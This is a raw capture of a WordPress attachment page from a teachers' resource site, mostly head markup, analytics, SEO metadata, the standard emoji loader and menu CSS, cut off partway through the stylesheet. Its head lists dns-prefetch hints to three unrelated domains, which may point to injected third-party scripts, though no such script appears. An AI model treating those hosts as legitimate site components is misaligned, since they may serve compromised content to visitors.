

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topbananateachers.com/web/?attachment_id=994
body_size: 15852
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>TOP BANANA KS1 MATERIALS MATRIX - Top Banana Teachers Resources : Top Banana Teachers Resources</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110332075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110332075-1');
</script>

        <link href="https://www.topbananateachers.com/web/wp-content/themes/top/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.topbananateachers.com/web/wp-content/themes/top/img/icons/touch.png" rel="apple-touch-icon-precomposed">
        
        
         <link href="https://www.topbananateachers.com/web/wp-content/themes/top/animate.css" rel="stylesheet">
        

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="All our plans and resources are developed in a professional environment that is bursting with creativity, by the passionate and experienced teachers at Dimensions Curriculum">

        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/jquery-ui.min.js"  type="text/javascript"></script>


        
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.topbananateachers.com/web/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TOP BANANA KS1 MATERIALS MATRIX - Top Banana Teachers Resources" />
	<meta property="og:url" content="https://www.topbananateachers.com/web/" />
	<meta property="og:site_name" content="Top Banana Teachers Resources" />
	<meta property="article:modified_time" content="2017-11-24T11:18:24+00:00" />
	<meta property="og:image" content="https://www.topbananateachers.com/web" />
	<meta property="og:image:width" content="979" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.topbananateachers.com/web/","url":"https://www.topbananateachers.com/web/","name":"TOP BANANA KS1 MATERIALS MATRIX - Top Banana Teachers Resources","isPartOf":{"@id":"https://www.topbananateachers.com/web/#website"},"primaryImageOfPage":{"@id":"https://www.topbananateachers.com/web/#primaryimage"},"image":{"@id":"https://www.topbananateachers.com/web/#primaryimage"},"thumbnailUrl":"https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX.png","datePublished":"2017-11-24T11:17:37+00:00","dateModified":"2017-11-24T11:18:24+00:00","breadcrumb":{"@id":"https://www.topbananateachers.com/web/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.topbananateachers.com/web/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.topbananateachers.com/web/#primaryimage","url":"https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX.png","contentUrl":"https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX.png","width":979,"height":720},{"@type":"BreadcrumbList","@id":"https://www.topbananateachers.com/web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.topbananateachers.com/web/"},{"@type":"ListItem","position":2,"name":"Music Materials Bunch","item":"https://www.topbananateachers.com/web/product/music-materials-bunch/"},{"@type":"ListItem","position":3,"name":"TOP BANANA KS1 MATERIALS MATRIX"}]},{"@type":"WebSite","@id":"https://www.topbananateachers.com/web/#website","url":"https://www.topbananateachers.com/web/","name":"Top Banana Teachers Resources","description":"All our plans and resources are developed in a professional environment that is bursting with creativity, by the passionate and experienced teachers at Dimensions Curriculum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.topbananateachers.com/web/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.topbananateachers.com\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rm_material_icons-css' href='https://www.topbananateachers.com/web/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.topbananateachers.com/web/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1139 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 40px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1139:hover, #rmp_menu_trigger-1139:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-1139.is-active {
  background: #000000;
}
#rmp_menu_trigger-1139 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-active, #rmp_menu_trigger-1139 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1139.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1139.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1139.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1139.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1139 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1139 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1139 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner, #rmp_menu_trigger-1139 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1139:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1139 {
    display: block;
  }
  #rmp-container-1139 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1139 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu, #rmp-menu-wrap-1139 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 24px;
    border-bottom: 1px solid #212121;
    font-family: Grumpy-Tiger;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:after, #rmp-menu-wrap-1139 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 24px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1139 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1139 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1139 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1139 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1139 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1139 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1139:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1139 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1139 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1139 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1139 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
